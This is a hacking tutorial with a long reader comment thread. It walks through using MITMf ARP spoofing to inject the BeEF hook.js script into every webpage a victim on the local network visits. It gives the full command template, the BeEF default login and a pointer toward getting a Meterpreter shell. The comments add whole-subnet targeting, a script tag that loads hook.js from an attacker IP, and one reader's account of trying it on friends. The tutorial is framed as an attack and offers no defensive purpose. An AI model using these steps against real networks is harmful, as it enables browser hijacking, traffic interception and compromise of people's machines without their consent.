Do you remember the last time we used BeEF? Well, now we get to use it again, but this time with MITMf! We are going to auto-inject the hooking script into every webpage the victim visits!
Requirements
If you don't already have it, install MITMf via apt-get install mitmf. You might want to apt-get update first. If you want to, you can clone it from the Git repository (git clone https://github.com/byt3bl33d3r/MITMf), but I've had trouble with that version.
BeEF should already be installed in Kali/Back|Track.
Step 1: Start BeEF
Open a new terminal and type cd /usr/share/beef-xss/.
As you can see, we have BeEF installed, and we can go ahead and run it by typing ./beef. You should get this output:

Do you see the Hook URL? That's important. Remember or copy the URL provided.
Step 2: Open the Panel
Now you can open the BeEF web panel with the UI URL. Once presented with the login page, you should just be able to get in with the default credentials "beef" for both the username and password. Once inside the UI, you should have this screen:

Step 3: Inject the Hook.js Script
Open up a new terminal. We'll be using MITMf to inject the hooking script. Use mitmf --spoof --arp -i <interface> --gateway <router IP> --target <target IP> --inject --js-url <hook.js URL> as the format.
- --spoof loads the spoof plugin
- --arp redirects ARP packets
- -i specifies the interface to inject packets on
- --gateway sets the IP of your router to redirect through
- --target sets the target IP to inject the hook.js script
- --inject loads the inject function
- --js-url specifies the JavaScript code to inject
For instance, I use this command:

Run the command and MITMf should start giving you some output.

MITMf is telling us that it has successfully injected the hook.js script into the websites that the target visited.
Step 4: Back to BeEF
If we check our BeEF panel, you will see the hooked computer right on the Online Browsers tab.

Remember in my previous XSS posts where I said the victim must stay on the webpage for you to have control of it? Guess what? You don't have to worry about that now! MITMf will continue injecting the script into every website the victim visits, so you'll never lose control!
Conclusion
Now we know what power lies within MITMf... we can do so much more. From there, you can continue trying to exploit the victim machine, and maybe get a Meterpreter prompt! Ah, the joy of MitM attacks...
NOTE: This only works with non-HSTS websites. You could try the --hsts function, but it might make things too slow and/or glitchy.
C|H of C3
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.























47 Comments
I do apologize if I'm spamming Null Byte.
Anyway, I'd prefer to use the github one. The one in the repos is just too old, or at least, doesn't have HSTS bypass. Anyway, GG.
I tried the GitHub version, but just too many problems with Metasploit.
Yeah, the repo one is old, but it sure works. It does have HSTS bypass, though.
Sorry, you are correct, yes it does, but I couldn'r manage to make it work with the old one.
Pretty nice following article on the Beef one last time. It seems evryone is posting about mitmf these days on null byte though. Seems like it'd really be worth looking into
Yes, I was actually working with it about a month ago. I could never just get it to work. I was writing a how-to for a while now. ;)
MITMf is very amazing.
Two questions. Is there anyway to get this to work with google chrome?
Also, is there a way to set the target as the entire network?
1) It works with google chrome automatically
2) Yes. Just put 192.168.1.0/24 after the target option
Strange. When i tested it with Google Chrome on my phone it didnt work.
I found this out soon after i posted that if you just leave off the target option it (poisons?) the entire network as well
Sometimes to get it to work, you have to reconnect to the network (or that happens to me sometimes...)
Really? Cool! That'll save me from typing that next time, Thanks!
how do i find my router ip and target ip?
It isnt under - ifconfig?
Well MITMf is quite amazing. It's so simple and easy... it isn't hard to get paranoid with this knowledge.
@Hacker12354125
You could use for example simple nmap to get targets ip as well as gateway.
uh...
help
ndemon:
Before you start BEef, start up the metasploit console and type the following:
load msgrpc Serverhost=<local IP addresss> Pass=abc123
Then start BEef
Thanks for your detailed tutorial, i decided to try it with my friends. The MITMf works great! But what makes me confused is that BeEF not hooking any browser for me. Here i provide you my screen capture :
I already did apt-get update && apt-get upgrade so it should be the latest version. Or there is any additional configuration on BeEF?
same thing is happening with me can someone plz help
can someone help out with the above problem i am using the public ip of my mobile as target ip and trying to hook my mobiles browser but it doesnt hook it although mitmf shows SMB server online
Hello, thanks for article. I got this error, how can i fix this?
ARPpoisoner Exception occurred while poisoning 192.168.2.198: (4, 'Interrupted system call')
Did you ever solve this? I'm getting the same issue. Thanks!
Is Beef Hook goes only with windows ! cuz i tried on linux target it can't go well !
No, all OSes. Depends on the browser though.
You can combo beef with metasploit to own the hooked browser's computer. http://scx010c075.blogspot.com.tr/2012/02/exploit-combo-beef-metasploit.html
I am interested on the blog post above yet I'm a bit lost wherein the PAYLOADs (e.g. Windows, Java, etc.) were set yet from one of OTW's post (https://null-byte.wonderhowto.com/how-to/hack-like-pro-metasploit-for-aspiring-hacker-part-7-autopwn-0161068/) these were not needed.
I also checked using "show options" it did not mention that PAYLOADs need to be set. Can it be clarified even a year after posting this if PAYLOAD needs to be set or not.
did i need to portforward before using beef?
If you are using it outside your LAN, you will need to use the public IP and portforwarding.
and how to do that can you please explain
I get this everytime I try to do something in my LAN. I mapped out all of the devices and even trying 192.168.1.0/24... I already updated MITMF... Little lost now
Hi when I want to install mitmf it gives me this error: E: unable to locate package mitmf ... what should i do?
use apt-get install mitmf
It's good. But it doesn't work with chrome browser at all. Any help to make it work with chrome.
works with all browsers
Awesome tut! Thx!
I keep getting this error any1 have a fix?
Traceback (most recent call last):
File "/usr/share/mitmf/core/proxyplugins.py", line 112, in hook
a = f(*args)
File "/usr/share/mitmf/plugins/inject.py", line 65, in response
mime = response.headers'Content-Type'
AttributeError: ClientRequest instance has no attribute 'headers'
You've probabably solved your problem by now, but just incase anyone else runs into this...
I followed the installation instructions for MITMf given at https://github.com/byt3bl33d3r/MITMf/wiki/Installation. It went smoothly until the command 'sudo pip install -r requirements.txt'. I found that installation of pypcap failed because it could not find pcap.h.
This was resolved by installing missing dependencies libpcap-dev and libpcap. The first is available from kali repositories but for libpcap you'll have to download and build it yourself. For this, I followed the instructions at http://www.linuxfromscratch.org/blfs/view/svn/basicnet/libpcap.html. However, before trying to build libpcap make sure you run 'sudo apt-get install bison' or else it will fail. Now, finish building libpcap.
Once that's all done, you should be able to successfully finish the installation process for MITMf.
Cheers,
Jack
I had same problem.
This command must fix this problem:
pip install Twisted==15.5.0
Hey Jens,
I'm running into the same issue that you appear to be having. The error message I get is the exact same. I'm running the latest version or kali linux and mitmf. Target is on a fedora machine with the latest version of firefox installed. I'm wondering if it has to do with target machine/software specs.
Did you ever find your way around it?
hey check my script for automate the whole process
beef-mitmf-predator by PrEd4tOr
I added hook.js to my fake website but still not working
i used
<script src="http://192.168.1.101:3000/hook.js " type="text/javascript"></script>
to my index.html
"Wlan0 does not have assigned IP address" what does this mean and how do i fix it??
@MATHEW BOWERS
to set the IP in terminal use:
sudo ifconfig wlan0 <ipaddresshere> netmask <netmaskgoeshere>
Then check with the command ifconfig and you should see you changed your IP address. However, you would want to assign it that IP in your router most likely.
do i have to defeat https to be able to inject js ?
i am using Ubuntu 14.04... please tell me how to install MITMf on ubuntu os
Thankyou!
Why its not working
Pls tell me
How did you install mitmf? via apt-get or via git?
What is the success rate of hooking a vast network of modern day laptops and smartphones with this approach?
Hey man! I did the thing you said i putted the hook url etc but whenever i go into a site(my other pc) nothing happens. Nethier on BeEF or MTIMf...
Can you help me?
@OTW
I think we need a dedicated section to BEEF like we have for Metasploit honestly. I also see some recurring questions people seem to be confused on. =)
Share Your Thoughts